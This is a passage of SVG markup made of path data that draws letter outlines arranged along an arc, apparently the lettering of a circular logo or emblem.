d="M265.22,229.05l.41.06.3.08.2.11a1.51,1.51,0,0,1,.18.18,1.74,1.74,0,0,1,.24.45,5.08,5.08,0,0,1,.25.8,7.36,7.36,0,0,1,.15,1.05,7.75,7.75,0,0,1,0,1.26,6.57,6.57,0,0,1-.69,2.31,4.7,4.7,0,0,1-1.41,1.65,5.66,5.66,0,0,1-2.14.89,8.84,8.84,0,0,1-2.84.06,9.08,9.08,0,0,1-2.82-.77,5.88,5.88,0,0,1-2-1.47,5,5,0,0,1-1.08-2,6.4,6.4,0,0,1-.16-2.45,5.48,5.48,0,0,1,.21-1,6.45,6.45,0,0,1,.34-.88,4.88,4.88,0,0,1,.42-.72,2.08,2.08,0,0,1,.38-.42.9.9,0,0,1,.24-.16.71.71,0,0,1,.23-.05H256l.47,0,.5.08a1.48,1.48,0,0,1,.32.11.41.41,0,0,1,.17.14.21.21,0,0,1,0,.17.71.71,0,0,1-.21.35c-.13.14-.29.32-.46.54a5,5,0,0,0-.48.81,3.56,3.56,0,0,0-.31,1.16,2.89,2.89,0,0,0,.15,1.39,3,3,0,0,0,.76,1.12,4.26,4.26,0,0,0,1.32.8,7.07,7.07,0,0,0,1.81.43,7.19,7.19,0,0,0,2,0,3.72,3.72,0,0,0,1.43-.5,2.61,2.61,0,0,0,.91-.93,3.52,3.52,0,0,0,.42-1.33,3.7,3.7,0,0,0,0-1.21,4.75,4.75,0,0,0-.25-.91c-.11-.25-.2-.46-.29-.63a.77.77,0,0,1-.11-.38.25.25,0,0,1,.06-.15.34.34,0,0,1,.16-.08l.34,0Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M269.66,213.38l.46.14a1.41,1.41,0,0,1,.28.15.42.42,0,0,1,.14.17.25.25,0,0,1,0,.17L269,220.24a.78.78,0,0,1-.32.49.8.8,0,0,1-.66.06L257.16,218a.72.72,0,0,1-.61-.95l1.58-6.2a.22.22,0,0,1,.08-.14.46.46,0,0,1,.2-.08,1.92,1.92,0,0,1,.33,0,4.63,4.63,0,0,1,.48.1,2.69,2.69,0,0,1,.45.14,1,1,0,0,1,.28.15.39.39,0,0,1,.14.15.25.25,0,0,1,0,.17L259,215.82l3,.77.95-3.75a.42.42,0,0,1,.09-.14.4.4,0,0,1,.2-.08h.31a4,4,0,0,1,.47.1,2.69,2.69,0,0,1,.45.14.84.84,0,0,1,.27.14.37.37,0,0,1,.13.16.33.33,0,0,1,0,.17l-.95,3.76,3.5.89,1.13-4.47a.31.31,0,0,1,.1-.15.46.46,0,0,1,.2-.08,1.19,1.19,0,0,1,.32,0A4.16,4.16,0,0,1,269.66,213.38Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M275,198.28l.46.2a1.91,1.91,0,0,1,.28.19.54.54,0,0,1,.14.19.28.28,0,0,1,0,.18l-2.13,5.47a.8.8,0,0,1-.38.44.75.75,0,0,1-.67,0l-10.84-4.22a.35.35,0,0,1-.14-.13.43.43,0,0,1,0-.24,1.77,1.77,0,0,1,.07-.4,4.66,4.66,0,0,1,.2-.6,4.82,4.82,0,0,1,.26-.58,1.82,1.82,0,0,1,.22-.34.42.42,0,0,1,.19-.15.31.31,0,0,1,.19,0l9.6,3.75,1.47-3.76a.26.26,0,0,1,.11-.14.41.41,0,0,1,.21-.05,1.56,1.56,0,0,1,.33.05A3.83,3.83,0,0,1,275,198.28Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M281.75,184.64a4.36,4.36,0,0,1,.43.26,1.56,1.56,0,0,1,.26.22.39.39,0,0,1,.12.2.27.27,0,0,1,0,.18l-2.76,5.19a.73.73,0,0,1-1.09.29l-10.27-5.46a.24.24,0,0,1-.12-.14.4.4,0,0,1,0-.25,2.66,2.66,0,0,1,.12-.39,4.61,4.61,0,0,1,.27-.57c.12-.23.23-.41.32-.55a2.33,2.33,0,0,1,.26-.31.46.46,0,0,1,.21-.12.25.25,0,0,1,.19,0l9.1,4.84,1.89-3.55a.27.27,0,0,1,.13-.13.38.38,0,0,1,.22,0,1.45,1.45,0,0,1,.32.09A4.23,4.23,0,0,1,281.75,184.64Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M290.49,171.48l.38.29a2,2,0,0,1,.21.24.35.35,0,0,1,.07.2.26.26,0,0,1,0,.17l-3.69,5.27a.79.79,0,0,1-.47.34.76.76,0,0,1-.64-.18l-9.15-6.4a.72.72,0,0,1-.23-1.11l3.66-5.23a.3.3,0,0,1,.14-.11.39.39,0,0,1,.21,0,1.54,1.54,0,0,1,.3.12,3.25,3.25,0,0,1,.41.26,2.52,2.52,0,0,1,.37.29,1,1,0,0,1,.22.24.4.4,0,0,1,.07.19.22.22,0,0,1-.05.16L279.63,170l2.56,1.8,2.22-3.18a.45.45,0,0,1,.14-.1.37.37,0,0,1,.21,0,1,1,0,0,1,.3.11c.11.06.24.15.39.25a4,4,0,0,1,.38.29,1.26,1.26,0,0,1,.2.24.32.32,0,0,1,.07.19.34.34,0,0,1-.05.17l-2.22,3.17,3,2.07,2.64-3.78a.24.24,0,0,1,.14-.1.48.48,0,0,1,.21,0,1.17,1.17,0,0,1,.3.12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M303.41,156.74a.89.89,0,0,1,.31.69.76.76,0,0,1-.09.35,1.69,1.69,0,0,1-.21.31l-.76.81a2.22,2.22,0,0,1-.46.39,1.19,1.19,0,0,1-.5.17,2.42,2.42,0,0,1-.64,0c-.24,0-.54-.12-.9-.23l-6.55-1.75c-.39-.11-.8-.23-1.23-.37s-.84-.29-1.23-.45v0l1.08.92,1.08,1,4.9,4.58a.24.24,0,0,1,.09.16.33.33,0,0,1,0,.23,1.85,1.85,0,0,1-.18.32,5.49,5.49,0,0,1-.38.44,4.83,4.83,0,0,1-.41.4,1.41,1.41,0,0,1-.31.21.3.3,0,0,1-.38,0L288.18,157a.84.84,0,0,1-.32-.68,1,1,0,0,1,.28-.65l.95-1a2.87,2.87,0,0,1,.48-.42A1.45,1.45,0,0,1,290,154a1.75,1.75,0,0,1,.56,0c.21,0,.45.1.73.18l5.12,1.37.91.25c.29.09.59.17.88.27l.85.26.83.28h0l-1.09-1-1.06-1-4.39-4.1a.28.28,0,0,1-.09-.17.56.56,0,0,1,0-.24,1.66,1.66,0,0,1,.19-.32c.09-.12.22-.27.38-.45s.29-.29.4-.39a1.18,1.18,0,0,1,.3-.2.36.36,0,0,1,.22,0,.38.38,0,0,1,.17.08Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M316.76,143.93a4.08,4.08,0,0,1,.25.34,1.21,1.21,0,0,1,.15.26.74.74,0,0,1,.07.21,1.06,1.06,0,0,1,0,.26,1.91,1.91,0,0,1-.15.49,4.82,4.82,0,0,1-.38.75,6.17,6.17,0,0,1-.63.85,6.9,6.9,0,0,1-.91.87,6.53,6.53,0,0,1-2.11,1.17,4.69,4.69,0,0,1-2.16.19,5.49,5.49,0,0,1-2.15-.86,10,10,0,0,1-3.54-4.48,6,6,0,0,1-.39-2.42,5.06,5.06,0,0,1,.65-2.2,6.29,6.29,0,0,1,1.6-1.85,5.19,5.19,0,0,1,.86-.58,5.89,5.89,0,0,1,.86-.39,5.24,5.24,0,0,1,.79-.22,2.63,2.63,0,0,1,.57,0,.78.78,0,0,1,.28.06.8.8,0,0,1,.21.13l.24.22c.08.1.19.21.3.36s.22.29.3.4a1.31,1.31,0,0,1,.16.31.44.44,0,0,1,0,.22.28.28,0,0,1-.08.15.76.76,0,0,1-.41.1,5.07,5.07,0,0,0-.7.06,4.75,4.75,0,0,0-.91.24,4,4,0,0,0-1,.61,2.86,2.86,0,0,0-1.1,2.43,4.15,4.15,0,0,0,.38,1.5,7.55,7.55,0,0,0,1,1.58,7.45,7.45,0,0,0,1.4,1.37,3.78,3.78,0,0,0,1.37.65,2.63,2.63,0,0,0,1.31,0,3.62,3.62,0,0,0,1.24-.65,4.19,4.19,0,0,0,.83-.88,6.31,6.31,0,0,0,.45-.82c.1-.26.18-.47.24-.65a.66.66,0,0,1,.18-.35.21.21,0,0,1,.15-.07.23.23,0,0,1,.17.06,1.44,1.44,0,0,1,.26.22C316.49,143.6,316.61,143.75,316.76,143.93Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M330.9,135.85a2.89,2.89,0,0,1,.22.42.92.92,0,0,1,.1.31.37.37,0,0,1,0,.21.28.28,0,0,1-.11.13l-5.5,3.35a.73.73,0,0,1-1.09-.3l-5.8-9.54a.81.81,0,0,1-.14-.66.84.84,0,0,1,.37-.45L324.4,126a.24.24,0,0,1,.16,0,.37.37,0,0,1,.2.08,1.79,1.79,0,0,1,.22.24,2.47,2.47,0,0,1,.28.4,2.89,2.89,0,0,1,.22.42,1,1,0,0,1,.1.3.35.35,0,0,1,0,.21.2.2,0,0,1-.11.13l-3.9,2.38,1.62,2.67,3.31-2a.25.25,0,0,1,.17,0,.43.43,0,0,1,.19.08,1.13,1.13,0,0,1,.22.22,4.2,4.2,0,0,1,.27.39,3.52,3.52,0,0,1,.22.42,1,1,0,0,1,.1.3.41.41,0,0,1,0,.2.37.37,0,0,1-.12.13l-3.3,2,1.88,3.09,3.94-2.4a.29.29,0,0,1,.16,0,.42.42,0,0,1,.2.08,2.47,2.47,0,0,1,.23.23A4.53,4.53,0,0,1,330.9,135.85Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M343.31,123.87a3.66,3.66,0,0,1,.32,1.4,3.58,3.58,0,0,1-1,2.51,3.59,3.59,0,0,1-1.17.82,3.4,3.4,0,0,1-1.39.32,3.42,3.42,0,0,1-2.49-1,3.47,3.47,0,0,1-.83-1.16,3.62,3.62,0,0,1-.08-2.74,3.6,3.6,0,0,1,1.91-2,3.39,3.39,0,0,1,1.38-.32,3.53,3.53,0,0,1,1.34.22,3.58,3.58,0,0,1,1.16.74A3.44,3.44,0,0,1,343.31,123.87Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M357.08,125.35a.31.31,0,0,1,0,.19.49.49,0,0,1-.17.19,2.12,2.12,0,0,1-.35.19,4.17,4.17,0,0,1-.59.22c-.24.08-.45.13-.61.17a2.33,2.33,0,0,1-.41,0,.43.43,0,0,1-.24-.06.26.26,0,0,1-.12-.15l-3.66-11.53a.25.25,0,0,1,0-.19.4.4,0,0,1,.17-.18,1.55,1.55,0,0,1,.35-.2c.16-.07.35-.14.59-.22a4.67,4.67,0,0,1,.61-.16,2.53,2.53,0,0,1,.4,0,.54.54,0,0,1,.25.06.33.33,0,0,1,.11.15Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M376.4,120.35a1,1,0,0,1,0,.42.84.84,0,0,1-.16.33.69.69,0,0,1-.28.22,1.48,1.48,0,0,1-.35.13l-1.09.2a2.62,2.62,0,0,1-.6,0,1.17,1.17,0,0,1-.51-.16,2.48,2.48,0,0,1-.49-.41,7.66,7.66,0,0,1-.59-.72l-4.23-5.3c-.24-.32-.5-.66-.76-1s-.51-.73-.73-1.09h0c.11.47.22.93.32,1.39s.19.94.29,1.43l1.22,6.59a.31.31,0,0,1,0,.19.48.48,0,0,1-.16.16,1.61,1.61,0,0,1-.34.15,4.74,4.74,0,0,1-.57.14,5.43,5.43,0,0,1-.57.07,1.29,1.29,0,0,1-.36,0,.41.41,0,0,1-.2-.09.4.4,0,0,1-.09-.17L364,111.5a.87.87,0,0,1,.14-.74,1,1,0,0,1,.61-.35l1.38-.25a2.41,2.41,0,0,1,.63,0,1.31,1.31,0,0,1,.49.12,1.61,1.61,0,0,1,.45.33,6.44,6.44,0,0,1,.48.58l3.31,4.14.58.75c.19.24.37.48.55.73l.53.72.5.71h0c-.1-.45-.2-.92-.31-1.41s-.19-1-.27-1.41l-1.1-5.91a.23.23,0,0,1,0-.18.56.56,0,0,1,.17-.18,2,2,0,0,1,.35-.15l.57-.13.56-.08a1.29,1.29,0,0,1,.36,0,.38.38,0,0,1,.19.11.3.3,0,0,1,.08.16Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M392.89,113.63a3.54,3.54,0,0,1-.22,1.41,3.61,3.61,0,0,1-.71,1.18,3.78,3.78,0,0,1-1.11.81,3.63,3.63,0,0,1-1.39.33,3.49,3.49,0,0,1-2.57-.92,3.55,3.55,0,0,1-1.14-2.49,3.48,3.48,0,0,1,.21-1.41,3.7,3.7,0,0,1,.72-1.17,3.35,3.35,0,0,1,1.11-.81,3.6,3.6,0,0,1,1.38-.34,3.66,3.66,0,0,1,1.41.21,3.52,3.52,0,0,1,1.16.71,3.31,3.31,0,0,1,.81,1.1A3.64,3.64,0,0,1,392.89,113.63Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M413.2,120.15a3.7,3.7,0,0,1,.1.58.35.35,0,0,1-.11.3.67.67,0,0,1-.4.09c-.18,0-.44,0-.76,0l-.78-.09a2.12,2.12,0,0,1-.43-.1.43.43,0,0,1-.19-.14.63.63,0,0,1-.08-.22l-.62-2.64-4.79-.45-1,2.42a.58.58,0,0,1-.13.22.39.39,0,0,1-.22.13,1.44,1.44,0,0,1-.41,0c-.17,0-.4,0-.68,0a6.08,6.08,0,0,1-.71-.09.57.57,0,0,1-.34-.18.38.38,0,0,1,0-.32,2.88,2.88,0,0,1,.2-.54l5-10.95a.89.89,0,0,1,.16-.26.49.49,0,0,1,.26-.13,1.75,1.75,0,0,1,.49,0l.81.06.92.1a2.21,2.21,0,0,1,.53.12.52.52,0,0,1,.27.19,1.37,1.37,0,0,1,.11.31Zm-5-9.9h0l-2.31,5.26,3.61.33Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M430.73,124.49a.38.38,0,0,1-.08.17.34.34,0,0,1-.21.08,2.82,2.82,0,0,1-.44,0l-.77-.16-.64-.18a1.23,1.23,0,0,1-.36-.16.47.47,0,0,1-.17-.18,1.42,1.42,0,0,1-.05-.22l-.44-3c-.06-.35-.13-.66-.2-.94a2.7,2.7,0,0,0-.28-.71,1.67,1.67,0,0,0-.45-.5,2.23,2.23,0,0,0-.68-.3l-.79-.19L424,122.86a.29.29,0,0,1-.11.16.46.46,0,0,1-.24.07,1.86,1.86,0,0,1-.4,0,5.92,5.92,0,0,1-.62-.12,5.24,5.24,0,0,1-.61-.18,2.19,2.19,0,0,1-.37-.17.39.39,0,0,1-.17-.17.31.31,0,0,1,0-.19l2.72-11.31a.79.79,0,0,1,.37-.56.81.81,0,0,1,.58-.06l3.22.78.8.21.57.19a5.4,5.4,0,0,1,1.26.69,3.39,3.39,0,0,1,.86.92,2.87,2.87,0,0,1,.4,1.15,3.58,3.58,0,0,1-.09,1.36,4.28,4.28,0,0,1-.43,1.11,3.14,3.14,0,0,1-.69.8,3,3,0,0,1-.93.52,4.12,4.12,0,0,1-1.15.24,2.4,2.4,0,0,1,.45.45,3,3,0,0,1,.35.58,4.68,4.68,0,0,1,.26.72,8.71,8.71,0,0,1,.18.89l.46,2.7c0,.27.06.46.07.58A1.06,1.06,0,0,1,430.73,124.49Zm-1.23-9.24a1.85,1.85,0,0,0,0-1.1,1.59,1.59,0,0,0-.77-.82l-.42-.18a6.14,6.14,0,0,0-.67-.19l-1.14-.28-.85,3.54,1.29.31a3.14,3.14,0,0,0,1,.09,2,2,0,0,0,.76-.2,1.44,1.44,0,0,0,.54-.47A2,2,0,0,0,429.5,115.25Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M448.83,127.29a4,4,0,0,1-.63,1.08,3.16,3.16,0,0,1-.84.72,3.53,3.53,0,0,1-1,.39,4.62,4.62,0,0,1-1.13.1,6.39,6.39,0,0,1-1.2-.16,9.79,9.79,0,0,1-1.34-.43l-3.17-1.25a.73.73,0,0,1-.42-1l4.1-10.39a.73.73,0,0,1,1-.48l3,1.19a8.38,8.38,0,0,1,1.78.91,4,4,0,0,1,1.06,1.06,2.63,2.63,0,0,1,.42,1.26,3.26,3.26,0,0,1-.25,1.46,3.39,3.39,0,0,1-.43.77,3.23,3.23,0,0,1-.6.57,2.63,2.63,0,0,1-.74.34,2.67,2.67,0,0,1-.86.11,3.43,3.43,0,0,1,.81.69,2.64,2.64,0,0,1,.51.89,2.82,2.82,0,0,1,.17,1.05A3.47,3.47,0,0,1,448.83,127.29Zm-2.55-.91a2,2,0,0,0,.16-.8,1.53,1.53,0,0,0-.19-.7,1.84,1.84,0,0,0-.55-.61,4.38,4.38,0,0,0-1-.55l-1.43-.57-1.34,3.39,1.75.69a2.92,2.92,0,0,0,.89.23,1.88,1.88,0,0,0,.72-.07,1.42,1.42,0,0,0,.6-.36A1.74,1.74,0,0,0,446.28,126.38Zm1.4-5.35a1.9,1.9,0,0,0,.15-.68,1.28,1.28,0,0,0-.15-.61,1.71,1.71,0,0,0-.44-.51,3.55,3.55,0,0,0-.86-.45l-1.22-.49-1.23,3.1,1.36.53a2.45,2.45,0,0,0,.88.21,1.56,1.56,0,0,0,.66-.14,1.58,1.58,0,0,0,.51-.38A2,2,0,0,0,447.68,121Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M468.57,134.74A9.32,9.32,0,0,1,466.8,137a5.94,5.94,0,0,1-2.09,1.26,5.11,5.11,0,0,1-2.34.18,7.23,7.23,0,0,1-2.54-.93,7.91,7.91,0,0,1-2.07-1.65,4.53,4.53,0,0,1-1-2,5,5,0,0,1,.05-2.32,10.21,10.21,0,0,1,1.15-2.73,9.52,9.52,0,0,1,1.74-2.22,5.84,5.84,0,0,1,2.08-1.24,5.28,5.28,0,0,1,2.35-.19,7.18,7.18,0,0,1,2.55.94,7.93,7.93,0,0,1,2,1.63,4.44,4.44,0,0,1,1,2,5.16,5.16,0,0,1,0,2.31A9.9,9.9,0,0,1,468.57,134.74Zm-2.43-1.25a10.72,10.72,0,0,0,.78-1.67,4.07,4.07,0,0,0,.24-1.49,2.54,2.54,0,0,0-.42-1.3,3.48,3.48,0,0,0-1.21-1.07,3.31,3.31,0,0,0-1.57-.49,3,3,0,0,0-1.38.31,4,4,0,0,0-1.19.94,8.59,8.59,0,0,0-1,1.4,10.8,10.8,0,0,0-.81,1.71,4,4,0,0,0-.25,1.51,2.47,2.47,0,0,0,.42,1.29A3.62,3.62,0,0,0,461,135.7a3.28,3.28,0,0,0,1.57.49,2.86,2.86,0,0,0,1.38-.32,3.85,3.85,0,0,0,1.2-1A8.6,8.6,0,0,0,466.14,133.49Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M480.18,151.18a.48.48,0,0,1-.15.11s-.12,0-.22,0a1.53,1.53,0,0,1-.39-.21l-.62-.48q-.33-.26-.51-.42a2,2,0,0,1-.26-.31.43.43,0,0,1-.07-.23,1,1,0,0,1,.05-.22l.89-3q.14-.51.21-.93a2.58,2.58,0,0,0,.05-.77,1.6,1.6,0,0,0-.2-.64,1.81,1.81,0,0,0-.49-.56l-.64-.51-3,3.82a.25.25,0,0,1-.16.1.59.59,0,0,1-.25,0,2.59,2.59,0,0,1-.35-.19,4.42,4.42,0,0,1-.52-.37c-.19-.16-.35-.29-.47-.41a2.18,2.18,0,0,1-.27-.32.46.46,0,0,1-.08-.23.28.28,0,0,1,.07-.17l7.25-9.1a.78.78,0,0,1,.56-.35.77.77,0,0,1,.55.19l2.59,2.07c.27.21.48.38.64.53l.44.41a5.54,5.54,0,0,1,.85,1.16,3.51,3.51,0,0,1,.39,1.2,3.12,3.12,0,0,1-.12,1.21,3.82,3.82,0,0,1-.67,1.2,4.07,4.07,0,0,1-.86.81,2.78,2.78,0,0,1-1,.44,3.11,3.11,0,0,1-1.06.08,4.1,4.1,0,0,1-1.14-.27,3,3,0,0,1,.21.6,2.81,2.81,0,0,1,.07.67,4.13,4.13,0,0,1-.07.76,5.56,5.56,0,0,1-.21.88l-.72,2.65c-.08.26-.15.44-.19.55A1.84,1.84,0,0,1,480.18,151.18Zm2.79-8.89a1.91,1.91,0,0,0,.44-1,1.59,1.59,0,0,0-.35-1.06l-.3-.35c-.12-.12-.3-.27-.53-.46l-.92-.72-2.26,2.84,1,.82a3.2,3.2,0,0,0,.84.51,2,2,0,0,0,.78.13,1.48,1.48,0,0,0,.68-.19A2.09,2.09,0,0,0,483,142.29Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M488.19,158.82a.38.38,0,0,1-.17.08.6.6,0,0,1-.24-.06,1.69,1.69,0,0,1-.34-.23,4.09,4.09,0,0,1-.47-.43,5.19,5.19,0,0,1-.42-.46,2,2,0,0,1-.23-.34.69.69,0,0,1-.06-.24.3.3,0,0,1,.08-.17l8.57-8.54a.25.25,0,0,1,.18-.08.4.4,0,0,1,.24.06,2.27,2.27,0,0,1,.34.23,5,5,0,0,1,.46.42c.18.18.32.34.43.47a2.11,2.11,0,0,1,.22.34.39.39,0,0,1,.06.24.27.27,0,0,1-.08.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M501.26,171.64a4.08,4.08,0,0,1-.34.25l-.26.15a.65.65,0,0,1-.21.07h-.26a2.43,2.43,0,0,1-.49-.14,4.9,4.9,0,0,1-.74-.39,7,7,0,0,1-.86-.64,6.88,6.88,0,0,1-.86-.91,6.5,6.5,0,0,1-1.16-2.11,4.58,4.58,0,0,1-.17-2.17,5.45,5.45,0,0,1,.86-2.14,9.14,9.14,0,0,1,2-2.06,8.63,8.63,0,0,1,2.54-1.46,5.86,5.86,0,0,1,2.43-.37,5.05,5.05,0,0,1,2.19.65,6.32,6.32,0,0,1,1.84,1.61,5.65,5.65,0,0,1,.58.86,7.83,7.83,0,0,1,.38.86,4.53,4.53,0,0,1,.21.8,2.22,2.22,0,0,1,.05.57,1,1,0,0,1-.07.28.66.66,0,0,1-.12.21,2.49,2.49,0,0,1-.23.23,4.54,4.54,0,0,1-.36.31,4.75,4.75,0,0,1-.4.29,1.31,1.31,0,0,1-.31.16.35.35,0,0,1-.22,0,.28.28,0,0,1-.15-.08.76.76,0,0,1-.1-.41,5.07,5.07,0,0,0-.06-.7,5.51,5.51,0,0,0-.23-.91,3.69,3.69,0,0,0-.61-1,2.88,2.88,0,0,0-1.09-.87,2.85,2.85,0,0,0-1.33-.25,4.34,4.34,0,0,0-1.5.37,8.21,8.21,0,0,0-3,2.38,3.87,3.87,0,0,0-.65,1.37,2.76,2.76,0,0,0,0,1.31,3.45,3.45,0,0,0,.65,1.24,3.92,3.92,0,0,0,.87.83,5.44,5.44,0,0,0,.82.46l.65.24a.74.74,0,0,1,.35.18.26.26,0,0,1,.07.15.38.38,0,0,1-.06.18,2.06,2.06,0,0,1-.22.25Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M514,186.49a6.06,6.06,0,0,1-2,.76,4.23,4.23,0,0,1-1.88-.09,4.35,4.35,0,0,1-1.68-.94,7.91,7.91,0,0,1-2.27-3.82,4.23,4.23,0,0,1,0-1.87,4,4,0,0,1,.81-1.64,6,6,0,0,1,1.67-1.39l6.73-3.92a.26.26,0,0,1,.19,0,.35.35,0,0,1,.22.12,2.13,2.13,0,0,1,.27.3,5.6,5.6,0,0,1,.34.53,6.22,6.22,0,0,1,.29.56,1.71,1.71,0,0,1,.13.38.52.52,0,0,1,0,.25.33.33,0,0,1-.12.14l-6.54,3.82a4.1,4.1,0,0,0-1,.82,2.41,2.41,0,0,0-.53.94,2.24,2.24,0,0,0,0,1,3.24,3.24,0,0,0,.39,1,3.05,3.05,0,0,0,.72.85,2.25,2.25,0,0,0,.89.44,2.39,2.39,0,0,0,1,0,3.72,3.72,0,0,0,1.13-.44l6.66-3.89a.3.3,0,0,1,.18,0,.44.44,0,0,1,.22.12,1.68,1.68,0,0,1,.27.3,5,5,0,0,1,.34.53c.13.22.22.4.29.55a2.14,2.14,0,0,1,.13.38.38.38,0,0,1,0,.24.28.28,0,0,1-.12.14Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M517.57,203.46l-.47.17a1.64,1.64,0,0,1-.34.05.33.33,0,0,1-.23,0,.3.3,0,0,1-.12-.13l-2.24-5.43a.78.78,0,0,1,0-.58.83.83,0,0,1,.5-.44l10.75-4.46a.31.31,0,0,1,.19,0,.46.46,0,0,1,.2.14,3.42,3.42,0,0,1,.22.34q.12.22.27.57c.1.24.17.44.22.6a1.77,1.77,0,0,1,.07.4.44.44,0,0,1,0,.24.35.35,0,0,1-.14.13L516.86,199l1.54,3.73a.28.28,0,0,1,0,.18.35.35,0,0,1-.11.18,1.35,1.35,0,0,1-.28.19A4.78,4.78,0,0,1,517.57,203.46Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M532.35,215a4.19,4.19,0,0,1-.48.12,2.06,2.06,0,0,1-.33,0,.52.52,0,0,1-.21-.07.29.29,0,0,1-.11-.14l-.89-3.08-9.92,2.86a.23.23,0,0,1-.18,0,.43.43,0,0,1-.19-.17,1.71,1.71,0,0,1-.18-.36,5.06,5.06,0,0,1-.21-.6,3.92,3.92,0,0,1-.14-.61,2.33,2.33,0,0,1,0-.41.52.52,0,0,1,.07-.24.28.28,0,0,1,.15-.11l9.92-2.87-.89-3.08a.2.2,0,0,1,0-.17.42.42,0,0,1,.14-.17,1.5,1.5,0,0,1,.29-.16,4.22,4.22,0,0,1,.47-.16,3.13,3.13,0,0,1,.49-.12,1.42,1.42,0,0,1,.34,0,.34.34,0,0,1,.2.07.24.24,0,0,1,.1.14l2.51,8.68a.25.25,0,0,1,0,.17.39.39,0,0,1-.13.17,1.35,1.35,0,0,1-.3.16A4.47,4.47,0,0,1,532.35,215Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M529,235.92a6.07,6.07,0,0,1-2.14,0,4.16,4.16,0,0,1-1.7-.79,4.42,4.42,0,0,1-1.2-1.51,7.88,7.88,0,0,1-.65-4.4,4.08,4.08,0,0,1,.68-1.73,4,4,0,0,1,1.37-1.22,6,6,0,0,1,2.07-.65l7.72-1.08a.28.28,0,0,1,.18,0,.45.45,0,0,1,.16.19,2,2,0,0,1,.13.39,3.59,3.59,0,0,1,.12.62,4.11,4.11,0,0,1,.06.63c0,.16,0,.3,0,.4a.55.55,0,0,1-.1.23.28.28,0,0,1-.17.09L528,228.12a4,4,0,0,0-1.28.37,2.44,2.44,0,0,0-.84.66,2.32,2.32,0,0,0-.43.91,2.93,2.93,0,0,0,0,1.11,3,3,0,0,0,.34,1.06,2.15,2.15,0,0,0,.66.74,2.45,2.45,0,0,0,1,.39,3.55,3.55,0,0,0,1.22,0l7.64-1.07a.24.24,0,0,1,.18,0,.41.41,0,0,1,.16.18,2.94,2.94,0,0,1,.13.39c0,.16.08.37.12.62a5.47,5.47,0,0,1,0,.61,1.58,1.58,0,0,1,0,.4.41.41,0,0,1-.1.23.3.3,0,0,1-.17.08Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M525.1,255.49a.28.28,0,0,1-.31-.23,1.93,1.93,0,0,1-.06-.44c0-.19,0-.45,0-.78s0-.5,0-.66a1.46,1.46,0,0,1,.08-.39.4.4,0,0,1,.14-.2.54.54,0,0,1,.2-.1l2.87-1.14c.32-.13.61-.27.86-.4a2.78,2.78,0,0,0,.63-.43,1.67,1.67,0,0,0,.39-.56,2.07,2.07,0,0,0,.13-.73v-.81l-4.88,0a.23.23,0,0,1-.17-.07.36.36,0,0,1-.13-.21,2.33,2.33,0,0,1-.08-.4,3.94,3.94,0,0,1,0-.63,5.53,5.53,0,0,1,0-.63,2.33,2.33,0,0,1,.08-.4A.42.42,0,0,1,525,246a.35.35,0,0,1,.18,0l11.63.06a.79.79,0,0,1,.63.22.82.82,0,0,1,.19.55l0,3.32c0,.34,0,.61,0,.83s0,.42-.06.6a5.17,5.17,0,0,1-.38,1.38,3.44,3.44,0,0,1-.7,1.05,2.82,2.82,0,0,1-1,.65,3.54,3.54,0,0,1-1.35.22,3.89,3.89,0,0,1-1.17-.17,3,3,0,0,1-.94-.48,3,3,0,0,1-.72-.79,3.82,3.82,0,0,1-.49-1.06,3.77,3.77,0,0,1-.34.54,3.14,3.14,0,0,1-.49.47,3.94,3.94,0,0,1-.64.42,7.06,7.06,0,0,1-.82.38l-2.53,1.07c-.25.09-.43.16-.55.19A1.31,1.31,0,0,1,525.1,255.49Zm8.71-3.31a1.92,1.92,0,0,0,1.07-.28,1.56,1.56,0,0,0,.62-.94,4.12,4.12,0,0,0,.08-.45,6.29,6.29,0,0,0,0-.7v-1.17H532V250a3.12,3.12,0,0,0,.13,1,1.87,1.87,0,0,0,.37.7,1.63,1.63,0,0,0,.58.42A2,2,0,0,0,533.81,252.18Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M524.13,271.59a3.47,3.47,0,0,1-.47-.08,1.09,1.09,0,0,1-.3-.12.45.45,0,0,1-.16-.14.25.25,0,0,1,0-.17l.82-6.38a.79.79,0,0,1,.26-.52.78.78,0,0,1,.65-.14L536,265.46a.74.74,0,0,1,.59.3.78.78,0,0,1,.12.57l-.81,6.34a.26.26,0,0,1-.07.15.48.48,0,0,1-.19.1,1.39,1.39,0,0,1-.32,0,3.29,3.29,0,0,1-.49,0,3.58,3.58,0,0,1-.46-.08,1.09,1.09,0,0,1-.3-.12.38.38,0,0,1-.16-.14.22.22,0,0,1,0-.16l.58-4.54-3.1-.39-.5,3.84a.23.23,0,0,1-.07.15.39.39,0,0,1-.18.1,1.32,1.32,0,0,1-.32,0c-.13,0-.28,0-.47,0a3.29,3.29,0,0,1-.46-.08,1,1,0,0,1-.29-.12.34.34,0,0,1-.15-.14.25.25,0,0,1,0-.17l.49-3.84-3.58-.46-.59,4.58a.26.26,0,0,1-.07.15.43.43,0,0,1-.19.11,1.39,1.39,0,0,1-.32,0A3.08,3.08,0,0,1,524.13,271.59Z" transform="translate(-36 -107.7)"/><path class="cls-2" 